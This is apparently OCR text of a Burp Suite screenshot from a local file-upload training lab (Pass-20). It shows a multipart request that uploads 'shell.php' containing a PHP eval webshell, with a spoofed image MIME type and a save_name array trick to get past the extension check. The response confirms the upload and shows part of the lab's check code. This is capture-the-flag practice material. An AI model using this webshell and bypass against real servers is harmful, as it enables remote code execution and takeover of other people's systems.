 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://127.0.0.1:666 ?
Request
Pretty Raw Hex \n
3 Content-Length: 530
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:666
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3UJKdq56V2TO7qVP
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:666/Pass-20/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; continueCode=
BDrkQzZgAJjsEIMCBiwfkU4yuROuvZUEWHoRslmtXQck1f4RhjpA9waRE65n
20 Connection: close
21
22 ------WebKitFormBoundary3UJKdq56V2TO7qVP
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: image/jpeg
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundary3UJKdq56V2TO7qVP
28 Content-Disposition: form-data; name="save_name[0]"
29
30 shell.php
31 ------WebKitFormBoundary3UJKdq56V2TO7qVP
32 Content-Disposition: form-data; name="save_name[2]"
33
34 jpg
35 ------WebKitFormBoundary3UJKdq56V2TO7qVP
36 Content-Disposition: form-data; name="submit"
37
38 上传
39 ------WebKitFormBoundary3UJKdq56V2TO7qVP--
40
? Search... 0 matches
Response
Pretty Raw Hex Render \n
41 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>任务</h3>
55 <p>上传一个<code>webshell</code>到服务器。</p>
56 </li>
57 <li>
58 <h3>上传区</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <p>保存名称:<p>
63 <input class="input_text" type="text" name="save_name" value="upload-20.jpg"
/><br/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 提示：文件上传成功！ </div>
68 <div id="img">
69 <img src="../upload/shell.php." width="250px" /> </div>
70 </li>
71 <li id="show_code">
72 <h3>代码</h3>
73 <pre>
74 <code class="line-numbers language-php">$is_upload = false;
75 $msg = null;
76 if(!empty($_FILES['upload_file'])){
77 //检查MIME
78 $allow_type = array('image/jpeg','image/png','image/gif');
79 if(!in_array($_FILES['upload_file']['type'],$allow_type)){
80 $msg = "禁止上传该类型文件!";
81 }else{
? Search... 0 matches
INSPECTOR
Done 5,205 bytes | 28 millis